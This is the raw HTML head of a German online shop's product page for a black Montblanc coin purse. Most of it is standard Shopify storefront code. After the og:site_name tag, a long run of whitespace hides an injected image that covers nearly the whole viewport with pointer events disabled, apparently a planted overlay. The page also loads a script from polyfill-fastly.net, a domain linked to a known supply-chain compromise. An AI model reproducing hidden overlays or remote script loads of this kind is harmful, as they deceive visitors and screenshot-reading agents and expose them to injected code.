

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://schreibundstil.de/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz
body_size: 52489
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
	<script src="//schreibundstil.de/cdn/shop/files/pandectes-rules.js?v=6408163643665937283"></script>
	
	
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="5y9w1-NILFSrGivTHOUXdfdYK4oiNdg0EvU2M57a0H8">
    <title>
      Montblanc, Meisterstück, Kleine Münzbörse, Schwarz
      
      
    </title><meta name="description" content="Die Kollektion Meisterstück Münzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring. Details Leder: Europäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärb"><link rel="canonical" href="https://schreibundstil.de/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz"><link rel="shortcut icon" href="//schreibundstil.de/cdn/shop/files/Logo_SuS_frei_96x96_96x.png?v=1614739562" type="image/png">
    <script src="//schreibundstil.de/cdn/shop/t/49/assets/prefetch.js?v=88982654419741563321690815523" type="text/javascript"></script>
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"><meta property="og:image" content="http://schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_1024x.png?v=1753786266">
    <meta property="og:image:secure_url" content="https://schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_1024x.png?v=1753786266"><meta property="og:image" content="http://schreibundstil.de/cdn/shop/files/MB198332_Back_2160p_1024x.png?v=1753786266">
    <meta property="og:image:secure_url" content="https://schreibundstil.de/cdn/shop/files/MB198332_Back_2160p_1024x.png?v=1753786266"><meta property="og:image" content="http://schreibundstil.de/cdn/shop/files/MB198332_Detail_2160p_1024x.png?v=1753786266">
    <meta property="og:image:secure_url" content="https://schreibundstil.de/cdn/shop/files/MB198332_Detail_2160p_1024x.png?v=1753786266"><meta property="product:price:amount" content="220,00">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Die Kollektion Meisterstück Münzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring. Details Leder: Europäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärb"><meta property="og:url" content="https://schreibundstil.de/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz">
<meta property="og:site_name" content="Schreib und Stil">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <img src="[data-uri]" alt="Placeholder" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
  <meta name="twitter:description" content="Die Kollektion Meisterstück
Münzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring.
Details

Leder:  Europäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärbt

Farbe: Schwarz
Futter: Jacquard-Futter mit Montblanc Schriftzug
Schließe: Umschlag mit Druckknopf

 
 
Angaben zur Produktsicherheit
Hersteller:Montblanc-Simplo GmbHHellgrundweg 10022525 Hamburg
Kontakt:https://www.montblanc.com/de-de/customer-service/contact-usservice@montblanc.com">
  <meta name="twitter:image" content="https://schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_600x600_crop_center.png?v=1753786266">
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5y9w1-NILFSrGivTHOUXdfdYK4oiNdg0EvU2M57a0H8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/23433507/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0703ea06583d4d75b0718052407ae27a">
<meta id="in-context-paypal-metadata" data-shop-id="23433507" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://schreibundstil.de/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=23433507" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":23433507,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/23433507","merchantName":"Schreib und Stil","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Schreib und Stil","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0703ea06583d4d75b0718052407ae27a","betas":["rich-media-storefront-analytics"],"domain":"schreibundstil.de","predictiveSearch":true,"shopId":23433507,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "schreib-und-stil.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Prestige 4.7.2 Live ab 2025-09-09","id":143154708746,"schema_name":"Prestige","schema_version":"4.7.2","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "schreibundstil.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//schreibundstil.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_KNlu3ypL.de.esm.js"></script>
<script defer="defer" async type="module" src="//schreibundstil.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SKKNcA3B.esm.js"></script>
<script type="module">
  await import("//schreibundstil.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_KNlu3ypL.de.esm.js");
await import("//schreibundstil.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SKKNcA3B.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_k8i4GZj8.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0BjbGtx.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_C1Mn5gmY.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B3whTqcF.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"shop-button":["modules/v2/client.shop-button_D_RfUj15.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_8jeYy5EL.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_KNlu3ypL.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BgCuCmrO.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"pay-button":["modules/v2/client.pay-button_CjdnaBv_.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DzHMkW24.de.esm.js","modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_YhlXPR3_.de.esm.js","modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_OI3KPqOS.de.esm.js","modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_hOj2EoVV.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BxEnh2Kl.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BXOrYBqT.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"shop-login":["modules/v2/client.shop-login_C0yXGVIT.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DLEnrQGV.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/aivalabs.com\/cta\/?identity=4zbYtLw1Advt12RkqaSVRefj.\/Fta\/xvLCToxBjfECAydqUxleZ7O\u0026shop=schreib-und-stil.myshopify.com","https:\/\/tseish-app.connect.trustedshops.com\/esc.js?apiBaseUrl=aHR0cHM6Ly90c2Vpc2gtYXBwLmNvbm5lY3QudHJ1c3RlZHNob3BzLmNvbQ==\u0026instanceId=c2NocmVpYi11bmQtc3RpbC5teXNob3BpZnkuY29t\u0026shop=schreib-und-stil.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=8r1c1K6r3d\u0026shop=schreib-und-stil.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":23433507,"offset":3600,"reqid":"8bd27eca-0c14-427c-9b63-07ce68264d05-1766175000","pageurl":"schreibundstil.de\/products\/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz","u":"77d6dfc31b07","p":"product","rtyp":"product","rid":6600189640793};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//schreibundstil.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//schreibundstil.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://schreibundstil.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://schreibundstil.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="//schreibundstil.de/cdn/shop/t/49/assets/theme.scss.css?v=4581365886021364971762779232">
    <script>
      window.theme = {
        pageType: "product",
        moneyFormat: "{{amount_with_comma_separator}} €",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}} € ",
        productImageSize: "natural",
        searchMode: "product,article,page",
        showPageTransition: false,
        showElementStaggering: false,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "",
        cartEditNote: "",
        productImageLoadingError: "",
        productFormAddToCart: "In den Warenkorb",
        productFormUnavailable: "Momentan leider nicht verfügbar",
        productFormSoldOut: "Ausverkauft",
        shippingEstimatorOneResult: "",
        shippingEstimatorMoreResults: "",
        shippingEstimatorNoResults: ""
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());
    </script>
    <script>
      var deeu = {
        strings: {
          shippingTime: "",
          notInStock: "Das Produkt ist derzeit leider ausverkauft. ",
          lieferzeit: null
        }
      };
    </script>
    <script src="//schreibundstil.de/cdn/shop/t/49/assets/lazysizes.min.js?v=174358363404432586981690815450" async></script><script
      src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL"
      defer
    ></script>
    <script src="//schreibundstil.de/cdn/shop/t/49/assets/libs.min.js?v=26178543184394469741690815451" defer></script>
    <script src="//schreibundstil.de/cdn/shop/t/49/assets/theme.js?v=83118894719136750121690815526" defer></script>
    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js" async></script>
    <style>
      .mfp-hide {
        border: 1px #555 solid;
        background-color: #ffffff;
        padding: 20px;
        max-width: 800px;
        margin-left: auto;
        margin-right: auto;
      }
    </style>
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 220.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2025-12-29","sku": "198332","url": "/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz?variant=39373144162393"
        }
],
      "gtin13": "4062037802626",
      "productId": "4062037802626",
    "brand": {
      "name": "Montblanc"
    },
    "name": "Montblanc, Meisterstück, Kleine Münzbörse, Schwarz",
    "description": "Die Kollektion Meisterstück\nMünzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring.\nDetails\n\nLeder:  Europäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärbt\n\nFarbe: Schwarz\nFutter: Jacquard-Futter mit Montblanc Schriftzug\nSchließe: Umschlag mit Druckknopf\n\n \n \nAngaben zur Produktsicherheit\nHersteller:Montblanc-Simplo GmbHHellgrundweg 10022525 Hamburg\nKontakt:https:\/\/www.montblanc.com\/de-de\/customer-service\/contact-usservice@montblanc.com",
    "category": "Portemonnaie",
    "url": "/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz",
    "sku": "198332",
    "image": {
      "@type": "ImageObject",
      "url": "https://schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_1024x.png?v=1753786266",
      "image": "https://schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_1024x.png?v=1753786266",
      "name": "Montblanc, Meisterstück, Kleine Münzbörse, Schwarz",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: de.general.breadcrumb.home",
      "item": "https://schreibundstil.de"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Montblanc, Meisterstück, Kleine Münzbörse, Schwarz",
          "item": "https://schreibundstil.de/products/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz"
        }]
  }
  </script>

    
<link href="//schreibundstil.de/cdn/shop/t/49/assets/v3globomenu.css?v=151025536904111184531690815532" rel="stylesheet" type="text/css" media="all">
<script>
  var MenuApp = {
    shop 	: 'schreib-und-stil.myshopify.com',
    menu	: "main-menu",
    themeId	: 855,
    menuClass	: 'globomenu-store-855 globomenu globomenu-main globomenu-horizontal globomenu-transition-fade globomenu-items-align-center globomenu-sub-indicators  globomenu-trigger-hover globomenu-responsive globomenu-responsive-collapse ',
    mobileBtn	: '<a class="globomenu-responsive-toggle-855 globomenu-responsive-toggle globomenu-responsive-toggle-content-align-center"><i class="fa fa-bars"></i>Menu</a>',
    linkLists	: {
      
        'main-menu':{
		  title : "Main menu",
    	  items : ["/collections/fueller","/collections/gesamtkollektion","/collections/montblanc","/blogs/schreibkultur","/pages/ueber-uns","/pages/kontakt","/pages/fuller-mit-gravur","/collections/sale","/collections/refills"],
    	  names : ["Schreibgeräte","Marken","Montblanc","Ratgeber","Über uns","Kontakt","Gravurservice","Sale%","Refills"]
      	},
      
        'footer':{
		  title : "Footer menu",
    	  items : ["/policies/terms-of-service","/policies/refund-policy"],
    	  names : ["Terms of service","Refund policy"]
      	},
      
        '4101603356-child-cfd355d0296d1124132554ab8cd1c557-legacy-schreibgerate':{
		  title : "Schreibgeräte",
    	  items : ["/collections/fueller","/collections/kugelschreiber","/collections/tintenroller","/collections/collection-bleistifte","/collections/kalligraphie-fueller","/collections/schreibsets"],
    	  names : ["Füllfederhalter","Kugelschreiber","Tintenroller","Bleistifte","Kalligraphie Füller","Schreibsets"]
      	},
      
        'informationen':{
		  title : "Informationen",
    	  items : ["/pages/ueber-uns","/pages/kontakt","/pages/versand","/pages/versand-in-die-schweiz","/pages/zahlungsarten","/pages/ruecksendung","/pages/impressum","/pages/agb","/pages/datenschutz","/pages/fuller-mit-gravur"],
    	  names : ["Über uns","Kontakt","Versand","Versand in die Schweiz","Zahlungsarten","Rücksendung & Widerrufsrecht","Impressum","AGB","Datenschutz","Gravurservice"]
      	},
      
        'unsere-marken':{
		  title : "Unsere Marken",
    	  items : ["/collections/montblanc","/collections/graf-von-faber-castell","/collections/caran-d-ache","/collections/kaweco","/collections/waldmann","/collections/faber-castell","/collections/diplomat","/collections/lamy","/collections/ottohutt"],
    	  names : ["Montblanc","Graf von Faber-Castell","Caran d`Ache","Kaweco","Waldmann","Faber-Castell","Diplomat","Lamy","OttoHutt"]
      	},
      
        'kategorien':{
		  title : "Kategorien",
    	  items : ["/collections/fueller","/collections/kugelschreiber","/collections/tintenroller","/collections/collection-bleistifte","/collections/kalligraphie-fueller","/pages/fuller-mit-gravur"],
    	  names : ["Füllfederhalter","Kugelschreiber","Tintenroller","Bleistifte","Kalligraphie Füller","Gravurservice"]
      	},
      
        '4101636124-child-5b3151dea52bb4bb86a5596c09551bae-legacy-marken':{
		  title : "Marken",
    	  items : ["/collections/montblanc","/collections/waldmann","/collections/graf-von-faber-castell","/collections/diplomat","/collections/caran-d-ache","/collections/kaweco","/collections/faber-castell","/collections/lamy","/collections/ottohutt"],
    	  names : ["Montblanc","Waldmann","Graf von Faber-Castell","Diplomat","Caran d'Ache","Kaweco","Faber-Castell","Lamy","OttoHutt"]
      	},
      
        '5203656732-child-c5d1df7551e28d71d4e5ac975304fc1c-legacy-montblanc':{
		  title : "Montblanc",
